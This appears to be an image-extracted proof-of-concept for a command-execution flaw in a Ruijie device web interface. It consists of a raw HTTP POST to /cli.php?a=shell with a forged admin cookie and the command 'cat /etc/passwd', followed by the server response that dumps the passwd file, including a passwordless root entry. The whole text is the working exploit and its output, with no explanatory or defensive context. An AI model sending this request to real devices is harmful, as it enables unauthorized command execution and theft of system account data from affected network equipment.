 1 POST /cli.php?a=shell HTTP/1.1
2 Host:
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Cookie: RUIJIEID=ltolmbbksusobp0u453c4elnp4; user=admin
7 Connection: close
8 Content-Length: 37
9
10 notdelay=true&command=cat /etc/passwd
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 10:07:52 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 338
11
12 {
"status":true,
"data":[
"root::0:0:root:\/:\/bin\/sh",
"nobody:x:0:0:nobody:\/nonexistent:\/bin\/false",
"",
"rgosm:x:500:500:Linux User,,,:\/home\/rgosm:\/bin\/sh",
"guest:x:501:501:Linux User,,,:\/home\/guest:\/bin\/sh",
"sslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh",
"postgres:x:503:503:Linux User,,,:\/home\/postgres:\/bin\/sh"
]
}